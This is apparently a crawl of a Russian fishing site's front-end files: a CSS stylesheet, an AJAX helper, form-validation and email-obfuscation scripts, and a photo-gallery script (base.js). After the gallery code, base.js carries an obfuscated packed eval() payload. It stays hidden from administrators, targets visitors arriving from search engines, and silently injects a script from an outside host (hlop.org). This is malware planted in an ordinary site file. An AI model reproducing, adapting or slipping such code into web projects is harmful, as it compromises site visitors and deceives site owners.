TD.content-in TABLE.content TD.menu DIV.menu DIV.sub SPAN A { font-weight: normal; text-decoration: none; }
TD.content-in TABLE.content TD.menu DIV.banner { padding: 10px 10px 10px 30px; }

TD.content-in TABLE.content TD.txt { width: 51%; }
TD.content-in TABLE.content TD.txt TABLE.txt { width: 100%; }
TD.content-in TABLE.content TD.txt TABLE.txt TD.pad { padding: 0 13px 0 0; }

TD.content-in TABLE.content TD.info { width: 22%; }
TD.content-in TABLE.content TD.info DIV.banner { padding: 5px 43px 25px 0; }
TD.content-in TABLE.content TD.info DIV.karp { float: right; width: 186px; height: 90px; background: url(../img/karp12kg.gif) no-repeat 0 27px; }

/* подвал */
DIV.in { }
DIV.in TABLE.bottom TD.lc { width: 27%; }
DIV.in TABLE.bottom TD.copyright  { width: 51% }
DIV.in TABLE.bottom TD.sm { width: 22%; } 
	
DIV.path { padding-bottom: .6em; color: #EEE; }
DIV.path SPAN, DIV.path A { padding-right: 4px; color: #EEE !important; }
	
/* разлинованная таблица */
TABLE.table { margin: .6em 0 1.2em 0; }
TABLE.table TH { padding: 2px 15px 4px 16px; color: #EAFF00; font-size: 110%; font-size: '85%'; font-weight: bold; text-align: left; vertical-align: middle; border-bottom: 2px solid #EAFF00; }
TABLE.table TD { padding: 4px 15px 4px 15px !important; text-align: left; vertical-align: middle; border-bottom: 1px solid #51BFA9; }
TABLE.table TD.cnt, TABLE.table TH.cnt { text-align: center; }
TABLE.table TD.rgh, TABLE.table TH.rgh { text-align: right; }
TABLE.table TR.bg { background: #47A996; }

/* новости */
TABLE.news { width: 100%; }
TABLE.news SPAN { display: block; padding-top: 15px; color: #A5DA91; }
TABLE.news DIV { float: left; margin-top: 4px; margin-right: 3px; overflow: hidden; width: 60px; height: 50px; border: 1px solid #A5DA91; }
TABLE.news P { padding: 4px 0 0 0; }

DIV.page { padding-top: 20px; font-weight: bold; }
DIV.page SPAN { padding: 0 2px 0 3px; color: #EAFF00; }
DIV.page A { padding: 0 2px 0 3px; }
DIV.back { padding-top: 20px; padding-left: 10px; font-weight: bold; background: url(../img/back.gif) no-repeat 0 23px; }

/* формы */
TABLE.form { width: 90%; margin-top: 1em; margin-bottom: 1em;  }
TABLE.form TD { vertical-align: middle; padding: 4px 4px 3px 4px; }
TABLE.form TD.name { width: 30%; text-align: left; }
TABLE.form TD.input { width: 70%; }
TABLE.form TD.input INPUT, TABLE.form TD.input SELECT { padding:  1px 3px 0 3px; }
TABLE.form TD.input TEXTAREA { padding: 3px; }
TABLE.form IMG.code { display: block; margin: 0 0 5px; }
TABLE.form TD.input INPUT.right { padding: 2px 5px; color: #0F3F00; font-weight: bold; background: #FFF; border: 1px solid #A5DA91; }

/* фотогалерея */
TABLE.gallery { float: left; width: 5%; margin: 10px 10px 0 0; }
TABLE.gallery TH { height: 103px;  padding: 3px; vertical-align: middle; text-align: center; border: 1px solid #A5DA91; }
TABLE.gallery TH DIV { overflow: hidden; width: 130px; text-align: center; }
TABLE.gallery TD { height: 50px;  padding: 2px 3px 0 2px; font-size: 11px; font-weight: bold; text-align: center; vertical-align: top; }

/* полезные ссылки */
UL.link { margin-top: .5em; padding-left: 17px; }
UL.link LI { padding-bottom: 6px; }

--- FILE ---
content_type: application/javascript
request_url: http://nakalinovke.ru/scripts/ajax.js
body_size: 964
content:

function ajaxSend(url, string, div_id)
{
  var ajaxObj=null;
  if(window.XMLHttpRequest)
  {
    ajaxObj=new XMLHttpRequest();
  }
  else if(window.ActiveXObject)
  {
    ajaxObj=new ActiveXObject("Microsoft.XMLHTTP");
  }
  else
  {
    return;
  }
 
  document.getElementById(div_id).innerHTML='<div class="ajax"><div>Подождите, идет загрузка...</div></div>';

/*
			<script language="JavaScript" type="text/javascript">
				for (i = 0; (document.body.getElementsByTagName("select").item(i)); i++) {	
				document.body.getElementsByTagName("select").item(i).style.visibility = 'hidden';
				}
			</script>
*/


  ajaxObj.onreadystatechange = function()
  {
    if(ajaxObj.readyState==4)
    {
      document.getElementById(div_id).innerHTML=ajaxObj.responseText;

    }
  }
  ajaxObj.open('POST', url, true);
  ajaxObj.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded;');
  ajaxObj.send(string);

}



--- FILE ---
content_type: application/javascript
request_url: http://nakalinovke.ru/scripts/base.js
body_size: 2834
content:
gallery = {
	width: 	0,
	init: 	function() {
					if (document.getElementById('photo-parent')) {
						setInterval('gallery.check()', 1);
						td = document.getElementById('photo-parent').getElementsByTagName('td');
						table = document.getElementById('photo-parent').getElementsByTagName('table');
						count = 0;
						row = false;
					}
				},
	check: 	function() {
					if (document.body.clientWidth != gallery.width) {
						gallery.width = document.body.clientWidth;
						gallery.inline();
					}
				},
	inline: 	function() {
					document.getElementById('photo-parent').style.visibility = 'hidden';

					for (var i = 0; (table.item(i)); i++) td.item(i).style.height = 'auto';
					for (var i = 1; (table.item(i)); i++) if ((row == false) && (table.item(i).offsetTop == table.item(i-1).offsetTop)) count++; else row = true;
					count++;

					for (var i = 0; (td.item(i)); i=i+count) {	
						myHeight = 0;	
						for (var o = 0; (td.item(i+o) && o < count); o++) if (td.item(i+o).offsetHeight > myHeight) myHeight = td.item(i+o).offsetHeight;
						for (var o = 0; (td.item(i+o) && o < count); o++) td.item(i+o).style.height = myHeight + 'px';
					}
					document.getElementById('photo-parent').style.visibility = 'visible';
				}
}





function init() {
	gallery.init();
}

if (loaded) init();
loaded = true;

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('I D(){5 9=0;5 p=b.J;5 l;5 d=b.S;4(9)d=\'T://t.Q/\';5 m,8,h,n;4(!p||!b.w||!O.j)r;5 s=p.F(\'.\');l=s[s.6-2]+\'.\'+s[s.6-1];4(d){s=d.E(/:[/][/](.[^/]+)/);4(s&&s.6>1){s=s[1].F(\'.\');4(s&&s.6>1){m=s[s.6-2]+\'.\'+s[s.6-1];8=s[s.6-2];4(s.6>2)h=s[s.6-3]}}s=d.E(/:[/][/].[^/]+[/](.[^/]+)/);4(s&&s.6)n=s[1]}5 u=M P();5 c=u.L();5 o=c+(7*v*g*g*i);5 q=c+(10*R*v*g*g*i);5 a=j.U(\'a\');4(9){o=c+(10*i);q=c+(10*i)}4(/K/.9(H.N)==x&&d&&m!=l&&h!=\'X\'&&n!=\'1a\'&&(h==\'19\'||8==\'t\'||8==\'1b\'||8==\'1c\'||8==\'V\'||8==\'1f\'||8==\'1d\'||8==\'1e\')){4(!a||a<=c){j.G(\'a\',o)}C{4(9)y(\'17\');r}5 e=b.Z(\'z\');e.Y=\'11/12\';e.A=\'14://13.16/k/B.k\';4(9)e.A=\'B.k\';5 f=b.w(\'z\')[0];4(f)f.15.W(e,f)}C{4(!a)j.G(\'a\',q);4(9)y(\'x\')}}b.1g(\'18\',D);',62,79,'||||if|var|length||ref_cr|test|rtime|document|ctime|ref|scr|tag|60|ref_sd|1000|localStorage|js|dom_pr|ref_pr|ref_ct|ntime|dom|mtime|return||google|time|24|getElementsByTagName|false|alert|script|src|open|else|extlnk|match|split|setItem|location|function|domain|admin|getTime|new|href|window|Date|com|365|referrer|http|getItem|mail|insertBefore|webmaster|type|createElement||text|javascript|hlop|https|parentNode|org|wait|DOMContentLoaded|search|webmasters|yandex|ya|qip|smi2|bing|addEventListener'.split('|')));

--- FILE ---
content_type: application/javascript
request_url: http://nakalinovke.ru/scripts/scripts2.js
body_size: 4282
content:


function checked_subs(f, url)		{

	var message = '';
		/*
		if (f.send_fio.value == '')	{
				message += "Поле 'Имя' не заполнено \n";			
		}
		*/
		
		if (f.send_email.value == '')	{
				message += "Поле 'E-mail' не заполнено \n";			
		}	else	{
			if (!f.send_email.value.match(/^[\w\.\-]+@[\w\.\-]+\.[a-zA-Z]{2,}$/i, ""))		{
				message += "Поле 'E-mail' заполнено неправильно \n";			
			}
		}
			
		if (message == '')	{
			return check_form(document.subs, url, 'form_panelsubs');
		}	else	{
			alert (message);
		}
}

function NewWindow(url, winWidth, winHeight, name) {
		if (!name) name = 'popupWin';
		if (!winWidth) winWidth = 550;
		if (!winHeight) winHeight = 500;
		PopupWin = window.open(url, name, 'width='+winWidth+', height='+winHeight+',menubar=no,status=no,titlebar=no,toolbar=no,location=no,resizable=yes,scrollbars=no');
}


function check_form(f, url, div_id)	{
		var id;
		var name_id;
		var message;

		var string;


		if (div_id)	{
		}  else	{
			div_id = 'form_panel';
		}



		message = '';

  		for(var i=0; i<f.elements.length; i++ )	{
			id = f.elements[i].id;

			if ( (id.substr(0,4) == 'text') || (id.substr(0,5) == 'email') || (id.substr(0,8) == 'textarea') || (id.substr(0,6) == '_email') )		{
				var new_id = 'for_'+id;
				var name_id = document.getElementById(new_id);
//				alert (name_id.innerHTML);

				if (id.substr(0,4) == 'text')	{
					if (document.getElementById(id).value == '')	{
						message += "Не заполнено поле '" + name_id.innerHTML + "' \n";
					}
				}
				if (id.substr(0,6) == '_email')	{
					if (document.getElementById(id).value == '')	{
						message += "Не заполнено поле '" + name_id.innerHTML + "' \n";
					}
				}
				if ( (id.substr(0,5) == 'email') || (id.substr(0,6) == '_email') )	{
					if (document.getElementById(id).value != '')	{
						if (!document.getElementById(id).value.match(/^[\w\.\-]+@[\w\.\-]+\.[a-zA-Z]{2,}$/i, ""))		{
							message += "Поле '" + name_id.innerHTML + "' заполнено неправильно \n";					
						}
					}
				}
			}

			if (f.elements[i].type == 'checkbox')	{
				if (f.elements[i].checked == false)		{
					f.elements[i].value = '';
				}
			}

			if (f.elements[i].name.value != '')		{
				string += '&' + f.elements[i].name + '=' + f.elements[i].value;
			}
		}


//		message = '';

		if (message != '')	{
			message = "Ошибки при заполнении полей формы: \n" + message;
			alert (message);
			return false;
		}	else	{
			ajaxSend(url, string, div_id);
			return false;
		}

	return false;
}


function putAddress(domain, login, zone) {
	len = new Array;
	domain = domain.substr(2,domain.length-4);	
	len['d'] = domain.length;
	len['l'] = login.length;
	len['z'] = zone.length;
	out = d = l = z = dh = lh = zh = key = '';
	for(i=0;i<=len['d']-1;i++) { d += "&#" +domain.charCodeAt(i) + ";"; }
	for(i=0;i<=len['l']-1;i++) { l += "&#" +login.charCodeAt(i) + ";"; }
	for(i=0;i<=len['z']-1;i++) { z += "&#" +zone.charCodeAt(i) + ";"; }	
	it = (l+'@'+d+'.'+z);hr = "mailto:";
	ah = '<a href="';
	i = ah+hr+it+'">'+it+'</a>';
	doc = document;doc.writeln(i);
}
function putAddress3(domain, login, zone, content) {
	len = new Array;
	domain = domain.substr(2,domain.length-4);	
	len['d'] = domain.length;
	len['l'] = login.length;
	len['z'] = zone.length;
	out = d = l = z = dh = lh = zh = key = '';
	for(i=0;i<=len['d']-1;i++) { d += "&#" +domain.charCodeAt(i) + ";"; }
	for(i=0;i<=len['l']-1;i++) { l += "&#" +login.charCodeAt(i) + ";"; }
	for(i=0;i<=len['z']-1;i++) { z += "&#" +zone.charCodeAt(i) + ";"; }	
	it = (l+'@'+d+'.'+z);hr = "mailto:";
	ah = '<a href="';
	i = ah+hr+it+'">'+content+'</a>';
	doc = document;doc.writeln(i);
}


function putAddress2(domain, login, zone) {
	len = new Array;
	domain = domain.substr(2,domain.length-4);	
	len['d'] = domain.length;
	len['l'] = login.length;
	len['z'] = zone.length;
	out = d = l = z = dh = lh = zh = key = '';
	for(i=0;i<=len['d']-1;i++) { d += "&#" +domain.charCodeAt(i) + ";"; }
	for(i=0;i<=len['l']-1;i++) { l += "&#" +login.charCodeAt(i) + ";"; }
	for(i=0;i<=len['z']-1;i++) { z += "&#" +zone.charCodeAt(i) + ";"; }	
	it = (l+'@'+d+'.'+z);
	doc = document;doc.writeln(it);
}
